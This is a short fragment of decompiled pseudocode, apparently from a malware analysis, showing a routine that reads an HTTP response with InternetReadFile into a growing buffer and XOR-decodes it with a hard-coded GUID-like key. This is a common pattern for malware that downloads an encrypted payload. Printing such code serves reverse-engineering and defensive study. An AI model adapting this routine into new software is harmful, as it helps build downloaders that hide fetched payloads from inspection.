 v18 = malloc(1025i64);
dwNumberOfBytesRead = 0;
response = v18;
if ( !(InternetReadFile)(request_handle, v18, 1024i64, &dwNumberOfBytesRead) )
goto LABEL_11;
while ( dwNumberOfBytesRead )
{
response_len = (dwNumberOfBytesRead + response_len);
response[response_len] = 0;
v20 = realloc(response, (response_len + 0x401));
dwNumberOfBytesRead = 0;
response = v20;
if ( !(InternetReadFile)(request_handle, response_len + v20, 1024i64, &dwNumberOfBytesRead) )
goto LABEL_11;
}
if ( response_len )
{
key_len = (lstrlenA)("0d081130-54d9-41b7-8119-13e78c8edfbb");
http_response = response;
do
{
++http_response;
v24 = index;
LODWORD(index) = index + 1;
*(http_response - 1) ^= key[v24 % key_len];
}
while ( index < response_len );
index = response;
*a3 = response_len;
}